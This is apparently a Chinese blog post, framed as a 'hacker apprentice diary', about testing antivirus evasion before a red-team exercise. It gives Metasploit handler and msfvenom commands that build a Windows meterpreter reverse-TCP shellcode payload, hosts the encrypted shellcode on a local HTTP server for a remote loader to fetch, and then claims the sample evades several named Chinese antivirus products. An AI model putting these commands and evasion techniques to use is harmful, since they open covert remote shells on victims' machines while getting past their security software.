
黑客学徒日记-hw前免杀测试

网络连接模式host-only:
受害机器:192.168.145.128
攻击机器:192.168.145.129
使用方法
监听器
handler -H 192.168.145.129 -P 2333 -p windows/x64/meterpreter/reverse_tcp_rc4
msfvenom -p windows/x64/meterpreter/reverse_tcp_rc4 LHOST=192.168.145.129 LPORT=2333 EXITFUNC=thread –smallest -f raw -o payload.bin
python3 -m http.server 80 #托管加密的shellcode

输入远程shellcode的地址,然后生成的样本: http://192.168.145.129/p


360杀毒 【静态+动态杀毒已过,断网测试】


火绒【静态+动态杀毒已过,断网测试】


腾讯电脑管家,默认配置,不开启bitdefender【静态+动态杀毒已过,断网测试】




腾讯电脑管家,默认配置,开启bitdefender【静态+动态杀毒已过,断网测试】

金山毒霸【静态+动态杀毒已过,断网测试】



360 total security国际版【静态+动态杀毒已过,断网测试】

360安全卫士免杀测试【未开启核晶】
